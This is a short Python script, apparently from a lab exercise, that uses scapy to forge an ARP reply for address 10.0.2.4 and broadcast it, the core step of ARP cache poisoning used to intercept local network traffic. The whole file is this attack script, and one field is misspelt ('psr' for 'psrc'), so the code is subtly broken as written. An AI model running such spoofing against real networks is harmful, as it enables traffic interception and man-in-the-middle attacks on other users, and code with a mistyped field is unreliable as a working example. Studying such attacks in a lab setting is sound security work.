 #!/usr/bin/python3
from scapy.all import *
E = Ether(src="08:00:27:2e:d0:60",dst="ff:ff:ff:ff:ff:ff")
A = ARP(hwsrc="08:00:27:2e:d0:60",psr="10.0.2.4",hwdst="08:00:27:2a:05:36",
pdst="10.0.2.4",op=2)
pkt = E/A
sendp(pkt)